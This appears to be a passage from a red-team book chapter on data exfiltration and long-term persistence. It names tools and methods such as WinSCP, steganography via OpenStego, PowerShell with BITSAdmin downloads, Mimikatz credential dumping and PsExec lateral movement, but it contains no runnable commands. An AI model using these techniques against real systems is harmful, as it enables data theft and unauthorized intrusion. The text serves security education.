
The 5 stages of a malware attack; courtesy of @tesrex
Once an attacker has made it through the previous stages of a Red Team operation or that is
otherwise called a ‘malware attack,’ the final step of exfiltration and corruption is relatively easy.
Whether attempting to exfiltrate sensitive data from a standard computer client, server, or some
type of ‘sensitive’ asset, there are multiple methods of accomplishing this feat. Attackers can use
Windows Secure Copy, a freeware tool to perform sensitive data exfiltration by transferring files
to and from a compromised system.
128

Using Windows Secure Copy to exfil data; courtesy of WinSCP
Data can be exfiltrated and anonymously leaked via different channels such as Pastebin
,
Peerlyst
Secure Drop
,
Github
,
Google Drive
,
Dropbox
,
or email to name a few methods. If none of these
options are available, then it may be necessary to use a side-channel attack method such as
digital steganography to exfiltrate the data without detection. For instance, an attacker could use
Martin Fiedler’s tcsteg.py
to hide a TrueCrypt encrypted container that is embedded within a
larger file type such as a .mp4 movie file to exfiltrate a large amount of data. OpenStego
is
another potential option for uploading hidden data in the form of a video file to an Internet
Service Provider (ISP) such as YouTube. There are many different methods for exfiltrating data,
some methods will naturally be less noisy than others and the attacker will need to select the
method based on the particular circumstances of the target environment.
129

Using OpenStego to exfil data
Depending on how sophisticated the physical and network security of a target organization
facility is, physical exfiltration of data may be possible. Exfiltration of data using an external
USB drive, CD/DVDs, or perhaps shoving an HDD or laptop in a backpack or briefcase and
walking out of the facility might actually work assuming the HDD doesn’t have Full Disk
Encryption (FDE) and there aren’t detectors or security guards checking bags. It may also be
possible to exploit air-gapped computer systems via electromagnetic frequency spectrum
vulnerabilities that emanate from WiFi, electrical power lines, computer tower fan noise, monitor
display refresh rate, PC speakers/microphones, LED, or Bluetooth signal. It is beyond the scope
of this chapter to get too far down into the weeds on how these types of attacks work and it may
also seem like a long-shot that requires special equipment and advanced skills/knowledge, but
the Israelis have truly made an art form out of these types of covert-channel attacks.
Long-Term Persistence via ‘Living-off-the-Land’
Let’s face it, just as many hackers prefer to use Linux and the command line because it is so
much faster than point-and-click GUIs, most of the computers in the world run some version of
the Windows OS which is why Windows is the most heavily attacked OS in history. There are
130

far greater numbers of exploits for Windows than other OS because it is the predominant OS and
attackers have concentrated their efforts accordingly for maximum effect.
Like digital steganography, it is very difficult to detect malicious activity that is disguised as
normal network traffic or normal OS functions and tool activity. ‘Living off the land’ refers to a
tactic that attackers have migrated to as result of sandboxing technologies discovering fileless
malware, and instead attackers are using the organic tools that are already built-into the OS such
as PowerShell to propagate malware-like functions.
Example of PowerShell used in conjunction w/ BITSAdmin tool to download files; courtesy of
Matt’s DFIR blog
Formally introduced by Microsoft in 2006, PowerShell
was initially a command line interpreter
(CLI) application known as Monad
, or Microsoft Shell- MSH
, derived from a long history of
tools like MS-DOS, netsh, and WMIC that
was designed to allow the automation of a full
complement of core administrative tasks. All modern versions of Windows come with
PowerShell installed and unless it’s been locked down and continuously monitored, it can be a
nightmare for the IT department to defend against. PowerShell
is a very powerful tool and can be
used to slurp up plaintext passwords, hashes, PIN codes, and Kerberos tickets that are
temporarily stored in the system’s volatile memory when combined with other traditional
hacking tools such as Mimikatz
.
PowerShell can also be used to modify system configuration,
and even laterally hop from one system to another (poppin’ shells like a boss).
131

Example of using Mimikatz to retrieve plaintext login passwords from volatile memory; credits
bytes > bombs
If Red Teamers already have a cmd.exe
shell but no way to download files to a victim Windows
machine, the BITSadmin.exe
is a good alternative if worried that running PowerShell scripts
might trip detection alarms.
132

Example of Windows command line downloading the BITSAdmin tool; image courtesy of bytes
> bombs
Other innate Windows double-edged tools can also be misused such as PsExec to launch remote
system processes or elevate privilege on accounts. A common technique Red Teamers will use is
to take passwords stolen using Mimikatz
and combine them with PsExec to move laterally and
log into other systems.
Changing a user’s password by elevating PsExec’s privileges; credits Chris Sanders
133
